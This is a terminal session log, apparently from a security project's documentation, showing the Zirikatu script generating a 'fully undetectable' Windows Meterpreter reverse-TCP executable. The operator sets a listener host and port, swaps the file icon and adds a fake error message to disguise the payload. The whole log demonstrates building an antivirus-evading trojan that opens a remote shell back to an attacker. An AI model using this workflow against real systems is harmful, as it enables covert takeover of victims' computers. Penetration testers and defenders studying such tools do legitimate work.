 ┌─[root@parrot]─[~/sec/zirikatu]
└──╼ #./zirikatu.sh
Zirikatu
V0.2
/==========================########========================\
|                             #                            |
|                   #Fully Undetectable#                   |
|              #Metasploit Payload Generator#              |
|          #Tested on Debian Jessie and Kali Linux#        |
|-----------#-----------------#------------------#---------|
|                                            PasahitZ 2017 |
\==========================================================/
Check script dependencies = 【Pass】
msfconsole 【Ok】
msfvenom 【Ok】
mono 【Ok】
mcs 【Ok】
postgresql 【Ok】
fallocate 【Ok】
[1] Meterpreter_Reverse_tcp [5] Shell_reverse_tcp
[2] Meterpreter_Reverse_http [6] Powershell_reverse_tcp
[3] Meterpreter_Reverse_https [7] Multi encode payload
[4] Meterpreter_Reverse_tcp_dns
Select a payload number: 1
Set LHOST: 10.211.55.2
Set LPORT: 3333
Do you want to change the payload icon? y or n : y
Display an error message? y or n : y
Write title error message : TideSec
Write the error message : www.tidesec.com
Enter the output file name: payload0106
Please wait a few seconds..........
Succesfully Payload generated !!
Payload file= /root/sec/zirikatu/output/payload0106.exe
Payload size= 140346 Bytes
*****************************************************************************
LHOST=10.211.55.2 NUMBER OF ITERATIONS=N
LPORT=3333 CHANGE ICON=Y
ENCODED PAYLOAD=N ERROR MESSAGE=Y
PAYLOAD=WINDOWS/METERPRETER/REVERSE_TCP
*****************************************************************************
Do you start the payload handler? y or n: n
Exiting....